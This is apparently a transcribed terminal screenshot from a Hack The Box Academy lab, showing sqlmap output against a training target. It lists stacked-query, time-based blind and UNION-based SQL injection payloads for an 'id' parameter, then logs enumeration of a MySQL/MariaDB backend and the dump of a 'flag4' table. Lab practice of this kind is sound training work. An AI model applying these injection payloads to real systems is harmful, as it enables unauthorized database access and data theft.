 Parrot Terminal
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: {"id":"1;SELECT SLEEP(5)#"}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"id":"1 AND (SELECT 4255 FROM (SELECT(SLEEP(5)))KIIT)"}
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: {"id":"1 UNION ALL SELECT CONCAT(0x716a6a6b71,0x4e7a436c594d54637567524f78616f426a46484a79455151734d5042734a4143566f4f576f497a49,0x717a6b7071),NUL
---
[10:04:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:04:06] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:04:06] [INFO] fetching current database
[10:04:06] [INFO] fetching columns for table 'flag4' in database 'testdb'
[10:04:06] [INFO] fetching entries for table 'flag4' in database 'testdb'
Database: testdb
Table: flag4
[1 entry]
+----+---------------------------------+
| id | content                         |
+----+---------------------------------+
| 1  |                                 |
+----+---------------------------------+
[10:04:07] [INFO] table 'testdb.flag4' dumped to CSV file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80/dump/testdb/flag4.csv'
[10:04:07] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80'
[10:04:07] [WARNING] your sqlmap version is outdated
[*] ending @ 10:04:07 /2026-11-19/
┌─[eu-academy-6]─[10.10.14.33]─[htb-ac-2842675@htb-w5uao9me0u]─[~]